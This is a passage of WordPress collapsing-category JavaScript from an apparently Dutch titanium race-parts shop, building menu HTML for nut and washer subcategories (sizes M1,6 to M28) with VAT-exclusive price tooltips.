BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-985-m6-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN985\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6923-m6-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN6923\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6926-m6-moer/\' title=\"Prijzen zijn exclusief BTW - DIN6926\">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-1587-m6-dopmoer/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-737:2'] = '<ul></ul>';
collapsItems['collapsCat-212:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m7-moer/flens-moerbg/\' title=\"View all posts filed under Flens Moer+BG\">Flens Moer+BG</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-619:2'] = '<ul></ul>';
collapsItems['collapsCat-501:2'] = '<ul></ul>';
collapsItems['collapsCat-77:2'] = '<ul></ul>';
collapsItems['collapsCat-549:2'] = '<ul></ul>';
collapsItems['collapsCat-76:2'] = '<ul></ul>';
collapsItems['collapsCat-432:2'] = '<ul></ul>';
collapsItems['collapsCat-73:2'] = '<ul></ul>';
collapsItems['collapsCat-74:2'] = '<ul></ul>';
collapsItems['collapsCat-213:2'] = '<ul></ul>';
collapsItems['collapsCat-63:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/verleng-moer-m8-moer/\' title=\"prijzen zijn exclusief BTW\">Verleng Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-gr2/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-934-m8-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-zwart/\' title=\"Prijzen zijn exclusief BTW\">Moer &#8211; Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6923/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din439/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-985-m8-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN985\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6926-m8-moer/\' title=\"DIN6926 - Prijzen zijn exclusief BTW\">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-1587-m8-moer/\' title=\"Prijzen zijn exclusief BTW\">Dop Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-452:2'] = '<ul></ul>';
collapsItems['collapsCat-451:2'] = '<ul></ul>';
collapsItems['collapsCat-576:2'] = '<ul></ul>';
collapsItems['collapsCat-447:2'] = '<ul></ul>';
collapsItems['collapsCat-446:2'] = '<ul></ul>';
collapsItems['collapsCat-214:2'] = '<ul></ul>';
collapsItems['collapsCat-435:2'] = '<ul></ul>';
collapsItems['collapsCat-215:2'] = '<ul></ul>';
collapsItems['collapsCat-64:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-gr2/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-m10/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/flensmoer/\' title=\"View all posts filed under Flensmoer Gr5\">Flensmoer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din6926/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-985/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-6923-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer+borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din439-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-1587-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-453:2'] = '<ul></ul>';
collapsItems['collapsCat-450:2'] = '<ul></ul>';
collapsItems['collapsCat-70:2'] = '<ul></ul>';
collapsItems['collapsCat-499:2'] = '<ul></ul>';
collapsItems['collapsCat-299:2'] = '<ul></ul>';
collapsItems['collapsCat-65:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/din934-gr2/\' title=\"prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/moer-gr5-m16/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/din-985-m12/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/flens-moer-pitch1-25/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/pitch125-din-6926-m12-moer/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-483:2'] = '<ul></ul>';
collapsItems['collapsCat-695:2'] = '<ul></ul>';
collapsItems['collapsCat-218:2'] = '<ul></ul>';
collapsItems['collapsCat-219:2'] = '<ul></ul>';
collapsItems['collapsCat-496:2'] = '<ul></ul>';
collapsItems['collapsCat-217:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/moer934/\' title=\"View all posts filed under Moer\">Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/flens-moer-m14-6923/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/din-6926-m14/\' title=\"View all posts filed under Zelfborgende Flens Moer\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/din-936-half-hoge-moer/\' title=\"View all posts filed under Halfhoge Moer\">Halfhoge Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/wielmoer-m14/\' title=\"prijzen zijn exclusief 21%BTW\">Wielmoer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-222:2'] = '<ul></ul>';
collapsItems['collapsCat-503:2'] = '<ul></ul>';
collapsItems['collapsCat-650:2'] = '<ul></ul>';
collapsItems['collapsCat-220:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/din-934-m16-moer/\' title=\"View all posts filed under Moer Gr2\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/moer-gr5-m16-moer/\' title=\"View all posts filed under Moer Gr5\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/flens-moer/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-663:2'] = '<ul></ul>';
collapsItems['collapsCat-221:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m18/flens-moer-m18/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-773:2'] = '<ul></ul>';
collapsItems['collapsCat-666:2'] = '<ul></ul>';
collapsItems['collapsCat-756:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m20-moer/zelfborgende-flens-moer/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m20-moer/olie-plug/\' title=\"Prijzen zijn exclusief BTW\">Olie Plug Moer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-653:2'] = '<ul></ul>';
collapsItems['collapsCat-652:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m22/kroonmoer/\' title=\"View all posts filed under Kroonmoer\">Kroonmoer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-772:2'] = '<ul></ul>';
collapsItems['collapsCat-769:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m28/zelfborgende-flensmoer/\' title=\"View all posts filed under Zelfborgende Flensmoer\">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-37:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer-934/\' title=\"Prijzen zijn exclusief BTW\">M1,6</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-moer/\' title=\"View all posts filed under M2\">M2</a></span><div id=\'collapsCat-596:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-moer/din934-gr2-m2-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-5/\' title=\"View all posts filed under M2,5\">M2,5</a></span><div id=\'collapsCat-595:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m2-5/m25-din934/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m3-moer/\' title=\"View all posts filed under M3\">M3</a></span><div id=\'collapsCat-59:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m3-moer/moer-gr2-m3-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m3-moer/din-934-m3-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/\' title=\"View all posts filed under M4\">M4</a></span><div id=\'collapsCat-60:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-gr2-m4-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/dinm4-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/flens-moer-m4-moer/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/moer-zelfborgend/\' title=\"Prijzen zijn exclusief BTW\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m4-moer/dopmoer-gr2/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer Gr2</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/\' title=\"View all posts filed under M5\">M5</a></span><div id=\'collapsCat-61:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-934-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/moer-grade5-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-985-m5-moer/\' title=\"DIN985 Prijzen zijn exclusief BTW\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/flensmoer-zb/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din-1587/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m5-moer/din439-m5-moer/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/\' title=\"View all posts filed under M6\">M6</a></span><div id=\'collapsCat-62:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/verlengmoer/\' title=\"Prijzen zijn exclusief BTW\">Verlengmoer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-934-m6-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-gr5/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/moer-zwart-m6-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer-Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din439-m6-moer/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-985-m6-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN985\">Moer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6923-m6-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN6923\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-6926-m6-moer/\' title=\"Prijzen zijn exclusief BTW - DIN6926\">Flensmoer Zelfborgend</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m6-moer/din-1587-m6-dopmoer/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m7-moer/\' title=\"View all posts filed under M7\">M7</a></span><div id=\'collapsCat-212:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m7-moer/flens-moerbg/\' title=\"View all posts filed under Flens Moer+BG\">Flens Moer+BG</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/\' title=\"View all posts filed under M8\">M8</a></span><div id=\'collapsCat-63:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/verleng-moer-m8-moer/\' title=\"prijzen zijn exclusief BTW\">Verleng Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-gr2/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-934-m8-moer/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/moer-zwart/\' title=\"Prijzen zijn exclusief BTW\">Moer &#8211; Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6923/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din439/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-985-m8-moer/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN985\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-6926-m8-moer/\' title=\"DIN6926 - Prijzen zijn exclusief BTW\">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m8-moer/din-1587-m8-moer/\' title=\"Prijzen zijn exclusief BTW\">Dop Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/\' title=\"View all posts filed under M10\">M10</a></span><div id=\'collapsCat-64:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-gr2/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-934-m10/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/flensmoer/\' title=\"View all posts filed under Flensmoer Gr5\">Flensmoer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din6926/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-985/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-6923-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Flensmoer+borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din439-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Halfhoge-Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m10-moer/din-1587-m10-moer/\' title=\"Prijzen zijn exclusief BTW\">Dopmoer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/\' title=\"View all posts filed under M12\">M12</a></span><div id=\'collapsCat-65:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/din934-gr2/\' title=\"prijzen zijn exclusief BTW\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/moer-gr5-m16/\' title=\"Prijzen zijn exclusief BTW\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/din-985-m12/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/flens-moer-pitch1-25/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m12-moer/pitch125-din-6926-m12-moer/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/\' title=\"View all posts filed under M14\">M14</a></span><div id=\'collapsCat-217:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/moer934/\' title=\"View all posts filed under Moer\">Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/flens-moer-m14-6923/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/din-6926-m14/\' title=\"View all posts filed under Zelfborgende Flens Moer\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/din-936-half-hoge-moer/\' title=\"View all posts filed under Halfhoge Moer\">Halfhoge Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m14/wielmoer-m14/\' title=\"prijzen zijn exclusief 21%BTW\">Wielmoer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/\' title=\"View all posts filed under M16\">M16</a></span><div id=\'collapsCat-220:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/din-934-m16-moer/\' title=\"View all posts filed under Moer Gr2\">Moer Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/moer-gr5-m16-moer/\' title=\"View all posts filed under Moer Gr5\">Moer Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m16-moer/flens-moer/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m18/\' title=\"View all posts filed under M18\">M18</a></span><div id=\'collapsCat-221:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m18/flens-moer-m18/\' title=\"View all posts filed under Flens Moer\">Flens Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m20-moer/\' title=\"View all posts filed under M20\">M20</a></span><div id=\'collapsCat-756:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m20-moer/zelfborgende-flens-moer/\' title=\"Prijzen zijn exclusief BTW\">Zelfborgende Flens Moer</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m20-moer/olie-plug/\' title=\"Prijzen zijn exclusief BTW\">Olie Plug Moer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m22/\' title=\"View all posts filed under M22\">M22</a></span><div id=\'collapsCat-652:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m22/kroonmoer/\' title=\"View all posts filed under Kroonmoer\">Kroonmoer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/moer/m28/\' title=\"View all posts filed under M28\">M28</a></span><div id=\'collapsCat-769:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/moer/m28/zelfborgende-flensmoer/\' title=\"View all posts filed under Zelfborgende Flensmoer\">Zelfborgende Flensmoer</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-482:2'] = '<ul></ul>';
collapsItems['collapsCat-465:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/ring/m2-ring/ring-gr2-m2-ring/\' title=\"Prijzen zijn exclusief BTW\">Ring Gr2</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-677:2'] = '<ul></ul>';
